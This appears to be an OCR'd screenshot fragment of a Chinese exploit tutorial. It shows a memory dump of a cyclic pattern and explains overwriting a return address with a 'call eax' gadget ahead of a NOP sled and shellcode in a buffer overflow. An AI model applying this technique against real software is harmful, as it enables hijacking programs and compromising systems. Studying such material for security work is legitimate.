
64 31 6Ac7Ac8Ac9Ad0Ad1
00af64b8 41 64 32 41 64 33 41 64-34 41 64 35 41 64
36 41 Ad2Ad3Ad4Ad5Ad6A
00af64c8 64 37 41 64 38 41 64 39-41 65 30 41 65 31
41 65 d7Ad8Ad9Ae0Ae1Ae
可以看到eax、edx、edi都指向我们提交的字符串的开头！
这样的话我们直接覆盖返回地址为 call eax就ok了，不用管
什么esp后面空间的大小了。
现在exploit也这样写：
1000 4
[nop ...... shellcode ] [call eax 的地址]
事实上我们找call eax的地址最好在程序本身的模块中找，